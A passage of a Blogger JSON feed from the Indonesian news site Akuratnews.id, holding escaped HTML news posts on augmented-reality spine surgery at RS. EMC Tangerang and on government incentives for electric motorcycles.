510(k) untuk operasi tulang belakang intraoperatif dengan panduan presisi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenerapan AR di Spine Center RS. EMC Tangerang untuk pemasangan implan\/ pedicle screw merupakan langkah besar untuk membuat panduan bedah yang presisi, lengkap dan lebih ekonomis dibandingkan dengan tehnologi navigasi lain.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses operasi tulang belakang dengan AR juga dilakukan dengan persiapan yang lebih baik. Dokter operator melakukan surgical planning pada system komputerisasi dan pengolahan data, sehingga pada saat operasi dilakukan pemasangan implan dapat dilakukan dengan lebih cepat dan tepat\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenerapan AR\u0026nbsp; pada operasi tulang belakang memiliki kelebihan antara lain:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih aman\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETanpa\/ minimal radiasi. Pasien dan\/ atau Dokter akan lebih minimal terkena radiasi atau bahkan tanpa terkena radiasi alat medis\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMeningkatkan efisiensi, akurasi dan presisi pada pemasangan implant\/ pedicle srew di tubuh pasien\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EWaktu operasi lebih singkat\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBiaya relatif lebih terjangkau dari system navigasi lain karena tidak tergantung pada 1 (satu) jenis implant saja\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan pengobatan tulang belakang\/ Spine RS. EMC Tangerang merupakan fasilitas medis untuk penanganan keluhan tulang belakang yang dapat memberikan pelayanan yang expert dan excellent karena ditangani oleh para dokter dan team ahli yang berpengalaman didukung dengan peralatan penunjang medis yang modern, memiliki peralatan ruang operasi berteknologi canggih serta peralatan fisoterapi yang lengkap sehingga dapat memberikan kualitas pelayanan yang optimal\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ERS. EMC Tangerang merupakan bagian EMC Healthcare yang saat ini sudah ada 8 (delapan) rumah sakit,\u0026nbsp; RS.EMC Alam Sutera, RS.EMC Pulomas, RS.EMC Cikarang, RS.EMC Pekayon, RS.EMC Sentul, RS.EMC Cibitung, RS.EMC Tangerang dan RS. Grha Kedoya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1742472687082294025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1742472687082294025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/05\/rs-emc-tangerang-adopsi-teknologi-eagle.html","title":"RS. EMC Tangerang Adopsi Teknologi 'Eagle Eye' untuk Operasi Tulang Belakang"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_ve6Bd1CXfyl-ufiniXUPIgFLe3IQG597TPYmTnph5Hx9FZt_IMiDY9i1V_RoTTstCf1kKVH6Lva7_OZGd1hWDE0io_vUMXHLPaObPrUd-UboRmBB5DFCgIHDOB_vM_neQS07DXShEH2vtn7JHhYvKqOwedWIJp0FrgrwDcoeW4A4M6gomCqDJnNP\/s72-c\/Eagle%20Eye%20EMC%20Tangerang.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8898930609375579297"},"published":{"$t":"2023-05-29T20:44:00.008+07:00"},"updated":{"$t":"2023-05-29T20:50:35.637+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Kendaraan Listrik dapat Insentif, Ini Kategorinya"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4G-tHK6IchcboylsbqR1_-0blFPIUR341n2cbXvPl4AJsxG0e6s7WMazO-K1gOGWDrmnSWTCMhhqFibcnGJM4wSVnsJNBLmvlYK6SkEwiCFzLgiuTYX1qwhbm5kolLJ98fZXkDDpUUz4zfLNApbHMdz7DtMHeB_Fu5DQIdA-IcqcPzkcT2TcV7dWo\/s1024\/Yan%20Sibarang-akuratnews.id.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4G-tHK6IchcboylsbqR1_-0blFPIUR341n2cbXvPl4AJsxG0e6s7WMazO-K1gOGWDrmnSWTCMhhqFibcnGJM4wSVnsJNBLmvlYK6SkEwiCFzLgiuTYX1qwhbm5kolLJ98fZXkDDpUUz4zfLNApbHMdz7DtMHeB_Fu5DQIdA-IcqcPzkcT2TcV7dWo\/s16000\/Yan%20Sibarang-akuratnews.id.jpeg\" title=\"Kendaraan Listrik dapat Insentif, Ini Kategorinya\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESesditjen Industri Logam, Mesin, Alat Transportasi, dan Elektronika (ILMATE) Kementerian Perindustrian (Kemenperin), Yan Sibarang Tandiele\/Dok: FMB9\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E - Kementerian Perindustrian memberi insentif dan kemudahan terhadap konsumen kendaraan berbasis listrik. Insentif tersebut berupa pemotongan harga pembelian sepeda motor listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESesditjen Industri Logam, Mesin, Alat Transportasi, dan Elektronika (ILMATE) Kementerian Perindustrian (Kemenperin), Yan Sibarang Tandiele mengatakan, yang berhak mendapat insentif adalah mereka yang ditentukan secara khusus dalam Peraturan Menteri Perindustrian Nomor 6 Tahun 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Ada beberapa kategori masyarakat tertentu yang bisa mendapatkan pemotongan harga pembelian sepeda motor listrik seperti, masyarakat penerimaan Bantuan Usaha Rakyat atau KUR, Penerima Bantuan Produktif Usaha Mikro kemudian masyarakat penerima Bantuan Pelanggan Listrik 450-900 Watt,\" kata Yan Sibarang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain itu ia mengatakan, Kemenperin juga telah membuat aturan pengalihan penggunaan alat tranportasi. Ini penting mengingat Indonesia merupakan bagian dari komunitas internasional yang dalam beberapa kesempatan telah menyepakati transisi di bidang energi demi mencegah pemanasan global.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kita sebagai bagian dari komunitas internasional punya tanggung jawab terhadap upaya-upaya dunia ini untuk mengatasi permasalahan yang timbul akibat pemanasan global,\" kata Yan Sibarang dalam diskusi Forum Merdeka Barat 9 (FMB9) bertajuk 'Lebih Asyik dengan Motor Listrik' di Jakarta, Senin 29 Mei 2023.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih lanjut Yan menguraikan, dunia saat ini sedang melakukan transisi energi. Mengingat energi berbasis fosil yang digunakan sekarang pada saatnya akan habis. \"Jadi kita mesti beralih ke energi baru terbarukan,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain komitmen global, menurut Yan industri otomotif merupakan salah satu prioritas di Indonesia. “\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKita merupakan salah satu dari sedikit negara yang memproduksi otomotif di dunia,” ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWalaupun menurut Yan hal ini tidak kompatibel dengan tingkat kepemilikan kendaraan masyarakat di Indonesia dibandingkan dengan negara-negara lain ASEAN, seperti Singapura, Myanmar, Malaysia, dan negara-negara lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ENamun ia optimis masih ada kesempatan lewat kemudahan dan insentif terhadap kepemilikan kendaraan berbasis listrik yang telah dicanangkan oleh pemerintah saat ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kalau kita lihat kepemilikan kendaraan saat ini masih relatif kecil. Per seribu orang baru 99 orang yang memiliki kendaraan. Jadi masih banyak kesempatan bagi masyarakat untuk mendapatkan kendaraan melalui berbagai kemudahan yang telah disediakan,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERegulasi Permudah Konsumen\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemenperin juga telah menyiapkan beberapa aturan strategis untuk memudahkan konsumen mendapatkan kendaran listrik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntara lain, Permenperin No. 36 Tahun 2021 yang mengatur Pengembangan Industri Kendaraan Bermotor Emisi Karbon Rendah. Di dalamnya, juga terdapat panduan persyaratan keikutsertaan program pengembangan kendaraan ramah lingkungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemudian Permenperin No. 6 Tahun 2022 yang mengatur spesifikasi, peta jalan, dan Ketentuan Perhitungan Tingkat Komponen Dalam Negeri Kendaraan Bermotor Dalam Negeri Kendaraan Bermotor Listrik Berbasis Baterai.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESementara dalam Permenperin No. 6 Tahun 2023, diatur Pedoman Pemberian Bantuan Pemerintah untuk Pembelian Kendaraan Bermotor Listrik Berbasis Baterai Roda Dua.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk diketahui, kinerja industri otomotif Indonesia mengalami peningkatan pada periode triwulan pertama 2023 dengan total produksi kendaraan bermotor (KBM) Roda Empat mencapai 391 ribu unit.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenjualan sebanyak 282 ribu unit dan ekspor CBU Ccompletely Build Up) mencapai 133 ribu unit. Sedangkan penjualan KBM Roda Dua mencapai 1,82 juta unit.bertema \"Lebih Asyik dengan Motor Listrik\" pada Senin (29\/5\/23).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Jika kita sayang dengan negara kita, sayang dengan dunia kita, sudah saatnya memang sekarang kita berganti dari kendaraan berbahan bakar fosil ke kendaraan berbahan bakar listrik,\" kata Budi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai bentuk tanggung jawab atas kesempatan yang diberikan pemerintah,\u0026nbsp; Budi menegaskan, pihaknya akan melakukan konsolidasi internal antara Agen Pemegang Merek (APM) untuk memproduksi kendaraan listrik sesuai ketentuan pemerintah dan harapan masyarakat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Hal ini sebagai respon terhadap peluang besar yang diberikan pemerintah serta untuk menjamin kualitas produksi yang dihasilkan. Sehingga dapat menjamin keberlanjutan produksi kendaraan listrik di pasar Indonesia.\" Ianjutnya\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenjualan dan APM Meningkat\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menuturkan, hasil dari implementasi Perpres Nomor 55 Tahun 2019 tentang Percepatan Program Kendaraan Bermotor Listrik Berbasis Baterai tidak hanya berdampak pada peningkatan penjualan, namun juga pada jumlah APM.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi mengungkapkan, jumlah APM di Indonesia pada 2019 hanya ada sembilan. Bahkan jumlah ini pun sudah termasuk APM transformasi dari pabrik sepeda listrik menjadi pabrik sepeda motor listrik. Angka ini kemudian meningkat drastis pada 2023, yakni menjadi 52 APM.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Kalau bicara penjualan, untuk yang sepeda motor saja, sekarang ini sudah mencapai hampir 48 ribu sepeda motor listrik yang sudah ada di masyarakat,\" terangnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain motor listrik yang 100 persen dibangun di pabrik, lanjut Budi, saat ini ada tren konversi motor berbahan bakar fosil menjadi motor listrik. Hal ini didukung dengan bertambahnya jumlah bengkel yang melakukan konversi setelah mendapat verifikasi dari Kementerian Perhubungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menambahkan, \"Sampai dengan sekarang saya lihat cukup merata di seluruh Indonesia. Tapi memang kemampaun APM berbeda-beda. Teamwork berbeda-beda. Saya lihat beberapa APM demikian cepat, peduli, dan komitmen untuk membuka dealer di beberapa provinsi,\" paparnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EApresiasipun disampaikan Budi terhadap berbagai kebijakan pemerintah untuk mendorong produksi dan penggunaan kendaraan sepeda motor listrik di Indonesia. Di antaranya Perpres No.55 tahun 2019 dan Inpres No.7 tahun 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Tidak hanya Perpres No. 55, tapi juga ada Inpres No. 7 tahun 2022 yang mengamanatkan kantor-kantor pemerintah sampai dengan tingkat yang terbawah segera menggunakan atau beralih dari mesin-mesin berbahan bakar fosil ke mesin listrik,\"ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Artinya pemerintah demikian komitmen, aware dan cepat. Karena filosofis kita mempercepat peralihan penggunaan kendaraan listrik adalah untuk mengurangi polusi udara, pengurangan subsidi, dan sebagainya,\"pungkasnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EJumlah Kendaraan Listrik di Masyarakat\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EBudi menyampaikan jumlah kendaraan listrik berbagai tipe yang kini ada di masyarakat berdasarkan vehicle type approval (VTA) milik Kementerian Perhubungan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntara lain mobil penumpang mencapai 14.993 unit, motor roda dua sebanyak 47.710 unit, kendaraan roda tiga berjumlah 312 unit, bus sebanyak 80 unit, dan mobil barang sebanyak 10 unit.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait perkembangan sebaran dealer kendaraan listrik di Indonesia, terdapat 160 dealer yang sudah diverifikasi. Sementara terdapat sebanyak 177 dealer belum terdaftar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdapun skema bantuan penjualan unit kendaraan listrik per 28 Mei 2023, terdapat 599 unit terdaftar dan 2 unit dalam proses verifikasi. Sementara kuota yang tersisa mencapai 199.399 unit.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8898930609375579297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8898930609375579297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2023\/05\/kendaraan-listrik-dapat-insentif-ini.html","title":"Kendaraan Listrik dapat Insentif, Ini Kategorinya"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4G-tHK6IchcboylsbqR1_-0blFPIUR341n2cbXvPl4AJsxG0e6s7WMazO-K1gOGWDrmnSWTCMhhqFibcnGJM4wSVnsJNBLmvlYK6SkEwiCFzLgiuTYX1qwhbm5kolLJ98fZXkDDpUUz4zfLNApbHMdz7DtMHeB_Fu5DQIdA-IcqcPzkcT2TcV7dWo\/s72-c\/Yan%20Sibarang-akuratnews.id.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-2253836672658016572"},"published":{"$t":"2023-05-29T20:34:00.001+07:00"},"updated":{"$t":"2023-05-29T20:34:03.128+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Kendaraan Listrik Solusi Selamatkan Bumi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBOZ_f5Awr7_KSE2dmqY3G2AVUvAyypR4HjGJE9bkiqdUxyM28vOIg7z3l4iDNbaisJe57MmnZ5UdCBe66C4bGPumW5Z8uHupzQfN7qC_ddiE_QZbIS4sgb2eczYIQO-Df-mAomCPaCFzMVXcgz8SCgIMlzW1U731CoqxAAReWWOi7FXFd30Ymm8Pv\/s927\/Budi%20Setyadi-akuratnews.id.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"927\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBOZ_f5Awr7_KSE2dmqY3G2AVUvAyypR4HjGJE9bkiqdUxyM28vOIg7z3l4iDNbaisJe57MmnZ5UdCBe66C4bGPumW5Z8uHupzQfN7qC_ddiE_QZbIS4sgb2eczYIQO-Df-mAomCPaCFzMVXcgz8SCgIMlzW1U731CoqxAAReWWOi7FXFd30Ymm8Pv\/s16000\/Budi%20Setyadi-akuratnews.id.jpeg\" title=\"Kendaraan Listrik Solusi Selamatkan Bumi\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKetua AISMOLI, Drs. Budi Setyadi, S.H., M.Si dalam diskusi online yang digelar Forum Merdeka Barat 9 (FMB9)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E – Bumi menjadi satu-satunya planet yang memberikan kehidupan bagi seluruh makhluk. Dengan berubahnya tatanan kehidupan, keadaan bumi saat ini tidak baik-baik saja, salah satunya akibat dari polusi kendaraan fosil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsosiasi Industri Sepeda Motor Listrik Indonesia (AISMOLI) mendorong masyarakat segera beralih dari penggunaan kendaraan berbahan bakar fosil ke kendaraan listrik. Hal ini sebagai bentuk partisipasi nyata terhadap upaya menyelamatkan bumi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDemikian disampaikan Ketua AISMOLI, Drs. Budi Setyadi, S.H., M.Si dalam diskusi online yang digelar Forum Merdeka Barat 9 (FMB9) bertema 